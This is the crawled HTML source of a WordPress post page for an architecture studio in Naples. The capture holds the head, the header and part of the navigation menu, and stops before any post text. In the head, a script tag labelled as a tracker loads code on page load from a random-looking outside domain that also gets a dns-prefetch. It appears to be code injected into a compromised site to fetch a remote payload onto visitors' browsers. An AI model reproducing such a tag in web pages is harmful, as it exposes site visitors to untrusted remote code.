

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://capassoarchitetti.com/new-project-in-napoli-%F0%9F%93%90studio-capasso_architetti-%E2%9C%8F%EF%B8%8Fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr/
body_size: 48281
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://capassoarchitetti.com/xmlrpc.php">

    <title>New project in #napoli 📐Studio @capasso_architetti ✏️#designers #giuseppecapasso ______________________________ #luxurylifestyle #luxuryhomes #interior #interiordesigner #project #naples #italy #modernkitchen #modern #minimal #minimalism #architettinapoli &#8211; CapassoArchitetti.com</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Oswald:300,400,700', 'Muli:300,400,300italic,400italic', 'Exo:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed" href="http://capassoarchitetti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed dei commenti" href="http://capassoarchitetti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; New project in #napoli 📐Studio @capasso_architetti ✏️#designers #giuseppecapasso ______________________________ #luxurylifestyle #luxuryhomes #interior #interiordesigner #project #naples #italy #modernkitchen #modern #minimal #minimalism #architettinapoli Feed dei commenti" href="http://capassoarchitetti.com/new-project-in-napoli-%f0%9f%93%90studio-capasso_architetti-%e2%9c%8f%ef%b8%8fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/capassoarchitetti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://capassoarchitetti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/assets/css/style.css?ver=1.0.14' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 90px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 90px;
                    top: 0;
                }

                                #top-bar {
                    height: 30px;
                    line-height: 30px !important;
                }
                                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 90px;
                }
                                    
                        .rdy-menu > li {
                height: 90px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 90px !important;
            }
            
            
            
                                    
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='http://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/css/animsition.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768889963" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/js/jquery.animsition.min.js?ver=6.8.3" id="animsition_script-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"http:\/\/capassoarchitetti.com\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.0.14" id="levelup_main_js-js"></script>
<script type="text/javascript" src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="http://capassoarchitetti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://capassoarchitetti.com/wp-json/wp/v2/posts/5074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://capassoarchitetti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://capassoarchitetti.com/new-project-in-napoli-%f0%9f%93%90studio-capasso_architetti-%e2%9c%8f%ef%b8%8fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr/" />
<link rel='shortlink' href='http://capassoarchitetti.com/?p=5074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapassoarchitetti.com%2Fnew-project-in-napoli-%25f0%259f%2593%2590studio-capasso_architetti-%25e2%259c%258f%25ef%25b8%258fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapassoarchitetti.com%2Fnew-project-in-napoli-%25f0%259f%2593%2590studio-capasso_architetti-%25e2%259c%258f%25ef%25b8%258fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr%2F&#038;format=xml" />
        <!--[if IE]>
        <script src="http://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->        <script type="text/javascript">
            jQuery( document ).ready( function($) {
                $('.animsition').animsition({
                    inClass : 'fade-in',
                    outClass : 'fade-out',
                    inDuration : 1500,
                    outDuration : 800,
                    loading : true,
                    loadingClass: 'animsition-loading-image',                    touchSupport: false,
                    linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="http://capassoarchitetti.com/new-project-in-napoli-%F0%9F%93%90studio-capasso_architetti-%E2%9C%8F%EF%B8%8Fdesigners-giuseppecapasso-______________________________-luxurylifestyle-luxuryhomes-interior-interiordesigner-pr/#"]):not([href^="#"]):not([href~="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not([class="comment-reply-link"]):not([id="toggle-nav"]):not(.add_to_cart_button):not(.remove)'
                });
            });
        </script>
            <style type="text/css">
            
                        .animsition-loading-image {
                position: fixed;
                top: 0;
                z-index: 100;
                width: 100%;
                height: 100%;
                background: url() center center no-repeat;

                -webkit-animation-fill-mode: both;
                -o-animation-fill-mode: both;
                animation-fill-mode: both;
            }
                    </style>
    <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5074 single-format-standard wp-theme-levelup with-topbar with-slide-topbar wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="body-wrapper animsition">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<div id="top-bar" class="top-bar">
		<div class="container-fluid">
			<div class="col-table">
				
				
							</div>
		</div>
	</div>

	<header id="header" class="bg-white fixed-layout" data-fixed-menu="1">
					            <a href="http://capassoarchitetti.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
									<div id="search-icon" class="search-icon side-icon">
						<div class="side-icon-holder search-main-icon">
							<div class="icon">
								<svg version="1.1" id="svg_search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								     width="20px" height="20px" viewBox="3.441 3.416 20 19.851" enable-background="new 3.441 3.416 20 19.851"
								     xml:space="preserve">
<g id="XMLID_13_">
	<g>
		<g id="XMLID_10_">
			<g>
				<path d="M20.816,23.166l-4.697-4.699c-1.286,0.845-2.825,1.336-4.486,1.336c-4.53,0-8.191-3.67-8.191-8.197
                    c0-4.52,3.661-8.189,8.19-8.189c4.521,0,8.188,3.67,8.188,8.189c0,1.581-0.445,3.053-1.215,4.302l4.729,4.728
                    c0.253,0.244,0.043,0.854-0.46,1.354l-0.703,0.706C21.667,23.198,21.06,23.409,20.816,23.166z M17.098,11.606
                    c0-3.022-2.446-5.468-5.468-5.468c-3.023,0-5.476,2.446-5.476,5.468c0,3.022,2.454,5.477,5.476,5.477
                    C14.652,17.083,17.098,14.628,17.098,11.606z"/>
			</g>
		</g>
	</g>
</g>
</svg>

							</div>
						</div>

					</div>
															</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget widget_search"><form method="get" class="search-form" action="http://capassoarchitetti.com/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-left menu-items-underline is_fullwidth show_bottomline" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="http://capassoarchitetti.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="http://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="nav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="http://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="nav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-depth-0 "><a href="http://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="nav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="http://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
